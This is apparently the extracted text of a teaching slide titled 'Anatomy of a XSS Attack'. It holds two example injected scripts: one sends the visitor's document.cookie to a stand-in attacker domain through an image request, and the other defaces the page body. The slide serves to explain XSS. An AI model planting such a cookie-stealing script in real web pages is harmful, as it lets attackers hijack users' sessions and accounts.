 Anatomy of a XSS Attack
<script>
var
badURL=‘https://evileviljim.com/somesit
e/data=‘ + document.cookie;
var img = new Image();
img.src = badURL;
</script>
<script>document.body.innerHTML=‘<blink
>CYBER IS COOL</blink>’;</script>